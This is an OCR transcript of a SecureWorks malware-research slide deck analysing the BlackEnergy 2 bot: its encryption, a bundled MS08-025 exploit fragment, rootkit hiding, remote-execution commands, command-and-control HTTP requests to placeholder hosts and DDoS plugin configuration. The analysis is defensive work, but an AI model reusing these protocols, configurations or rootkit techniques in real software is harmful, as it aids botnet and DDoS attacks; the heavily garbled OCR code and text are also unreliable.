



# **BlackEnergy 2 Revealed**

Joe Stewart Director of Malware Research SecureWorks Counter Threat Unit

#### **Introduction**

- **BlackEnergy v1** 
	- Very popular Russian DDoS bot
	- Authored by Cr4sh (Crash) of Hell Knights crew
	- Originally sold, freely downloadable copies found all over now
	- Last known version: 1.92
	- Some variants have bundled rootkit add-on





#### **Introduction**

- BlackEnergy v2
	- In development since August 2008
	- Very limited distribution throughout 2008-2009
	- Program name unconfirmed, but author is the same
	- Rootkit/kernel module is now core of system
	- New modular construction





#### **BE2 Unpacking and Injection**





## **BE2 Dropper Characteristics 1**

- LZ77 compression used throughout
- Modified RC4 encryption
	- Simplified KSA
	- Less secure than real RC4

```
or i from 0 to 255
S[i] : = i
endf or
 or i from 0 to 255
 \mathbf{i} = (\mathbf{j} + \mathbf{S}[\mathbf{i}] + \mathbf{k} \mathbf{e} \mathbf{y}[\mathbf{i} \mod \mathbf{k} \mathbf{e} \mathbf{y} \mod \mathbf{k}) mod 256
s wa p( &S[ i ] , &S[ j ] )
endf or
```
**RC4 Key Scheduling Algorithm**

```
or i from 0 to 255
S[i] : = i
endf or
or i from 0 to 255
S[i] = S[i] xor key[i mod keylength]
endf or
```
#### **BE2 Key Scheduling Algorithm**



#### **BE2 Dropper Characteristics 2**

- MS08-025 exploit bundled into dropper
	- Privilege escalation, in case user is running with limited rights
	- Code is directly traceable to PoC by Cr4sh:

```
才美
    MS08-025 PoC Exploit
    http://www.microsoft.com/technet/security/Bulletin/MS08-025.mspx
    (x) Cr4sh/0x84k, May 2008
*^{\prime}#include "stdafx.h"
#define PAGE_SIZE 0x1000
D\text{WORD} SDT_NtUserMessageCall = 0;
```

```
- KIHDFOD DraviousMode -
```


#### **BE2 Kernel Driver Functions**

- Injection of main BE2 module into userspace svchost.exe process
- Hide objects in memory/on disk/in registry
	- Hooks SSDT and replaces API addresses with own handler functions
	- Provides method for BE2 modules to bypass its hooks
	- RulesData registry key defines which objects should be hidden





#### **BE2 IOCTL Codes**



## **BE2 Main Module Functions**

- rexec
	- download and execute a remote file
- lexec
	- execute a local command using cmd.exe
- die
	- uninstall BE2
- upd
	- download and install a remote update to BE2
- setfreq
	- change the phone-home interval for the trojan



# **BE2 Plugin API**



## **BE2 Embedded Configuration File**

- XML-based initial configuration is embedded inside the main DLL module
- Contains information on how/when to contact control server

```
<? x ml v er s i on=" 1. 0" enc odi ng=" wi ndows-
1251" ? > < b k er nel > < s er v er s > < s er v er > < t y pe > ht t p < / t
y pe> addr >ht t p: //example. com/get cf g. php</addr >\langle s er v er \langle s er v er s \langle c mds \langle c mds \langle s s l eepf r eq > 30\langle/ s l eepf r eq><bui l d_i d>1</ bui l d_i d></ bk er nel >
```


#### **BE2 Network Communication 1**

#### • Communication resembles BE v1:

 $\overline{POST}$  / stat.php  $\overline{HTP}/1$ . 1 Content - Type: application/x - www-formur l encodedUs er - Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT  $5.1;$  SV1; . NET CLR 1.1.4322) Host: example.comContent-Length: 33Cac he- Cont r ol : no- cac he  $i$  d=x COMP  $3FA21CD88$ bui l d i d=1

#### BlackEnergy v1 HTTP POST

 $\overline{POST}$  / get cf g. php  $\overline{HTP}/1$ . 0Cont ent - Type: application/x-www-formur l encodedUs er - Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5. 1; en) Host: example. comContent - Length: 43Pragma: no-cache

i d=x COMP\_3F A21CD8&l n=en&c n=US &nt =2600&bi d=1

BlackEnergy v2 HTTP POST



#### **BE2 Network Communication 2**

• More recent variants have an optional encryption setting for **HTTP** variables:

POST / get cf g. php HTTP/1.0Cont ent - Type: application/x-www-formurlencodedUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; en) Host: example.comContent-Length: 126Pragma: no-cache sksgh=E22EA13DA2170ACCC10CBA67C12ED8CB83774E032FC65BAEC5FA5CD82 6694619FABBF69297335C5A91BD02B2C7BB1E5AA0649991F2D6613888AD6749



## **BE2 Remote Configuration File 1**

 $\ddot{\phantom{a}}$ 

Response from controller contains further XML configuration specifying plugins to load

> $\leq$ pl ugi ns  $\leq$ pl ugi n $\leq$ name $\geq$ d  $d$ os </ name><ver si on>1</ve |r si on></ pl ugi n><pl ugi n><  $n$ ane>http</name><version >1</version></plugin><pl ugi n><name>syn</name><ve rsion>1</version></plugi  $|n><$  / pl ugi ns >



#### **BE2 Remote Configuration File 2**

#### Remote configuration also provides parameters to the plugins:

... <c mds ><c md>ddos \_s t a r t ht t p ex a mpl e. c om  $\leq$  c md  $\leq$  c mds  $\leq$  pl q dat a  $>$  ddos  $\leq$  $t$  c p\_s i z e > 1000 </t c p\_s i z e > <t c p\_f r e q > 30 </t c p \_f r eq><t c p\_t hr ea ds >1</ t c p\_t hr ea ds ><udp\_s i z e>1000</ udp\_s i z e><udp\_f r eq>300</ udp\_f r eq ><udp\_t hr ea ds >3</ udp\_t hr ea ds ><i c mp\_s i z e>1 000</ i c mp\_s i z e><i c mp\_f r eq>50</ i c mp\_f r eq>< i c mp\_t hr ea ds >5</ i c mp\_t hr ea ds ><ht t p\_f r eq>5  $0$  </ ht t p\_f r eq><ht t p\_t hr eads >5 </ ht t p\_t hr ead s  $>>$ / ddos  $>>$ ht t p $>>$ ht t p\_f r eq $>>$ / ht t p\_f r eq $>>$ ht t p\_t hr eads >2</ ht t p\_t hr eads ></ ht t p><s yn> <s y n\_f r eq>20</ s y n\_f r eq><s y n\_t hr ea ds >2</ s y  $n_t$  thr eads  $>>/$  s yn $>>/$  pl g\_dat a  $>$ 



#### **BE2 Plugins**

- Known plugin types
	- $-$  DDoS
	- $-$  Spam
	- Online banking credential theft
- Plugin download request:

 $|POST / get cfg. php HTTP/1. 0Cont ent-Type: applicati on/x-www.form$ urlencodedUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT  $|5, 1;$  en) Host: example.comContent-Length: 43Pragma: no-cache |getp=ddos&id=xCOMP 3FA21CD8&ln=en&cn=US&nt=2600&bid=1

Plugins are cached locally in encrypted/protected file "str.sys"



# **BE2 DDoS Plugins**



